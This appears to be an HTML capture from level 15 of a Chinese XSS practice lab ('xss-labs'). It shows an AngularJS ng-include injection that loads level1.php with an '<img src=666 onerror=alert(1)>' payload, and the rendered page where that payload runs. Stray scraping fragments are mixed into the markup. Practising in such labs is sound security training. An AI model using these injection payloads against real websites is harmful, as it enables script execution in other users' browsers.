 <h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
<p align="center"> ••• </p>
<!--ngInclude: 'http://192.168.56.1/xss-labs/level1.php?name=<img src=666 onerror=alert(1)>'-->
<span class="ng-include:'http://192.168.56.1/xss-labs/level1.php?name=<img src=666 onerror=alert(1)>' ng-scope">
<!--STATUS OK-->
<meta class="ng-scope" http-equiv="content-type" content="text/html;charset=utf-8">
<script class="ng-scope"> ••• </script>
<title class="ng-scope">欢迎来到level1</title>
<h1 class="ng-scope" align="center">欢迎来到level1</h1> 溢出
<h2 class="ng-scope" align="center"> 溢出
欢迎用户
<img src="666" onerror="alert(1)"> event 溢出
</h2>
<center class="ng-scope">
<img src="level1.png"> 溢出
</center>
<h3 class="ng-scope" align="center">payload的长度:30</h3> 溢出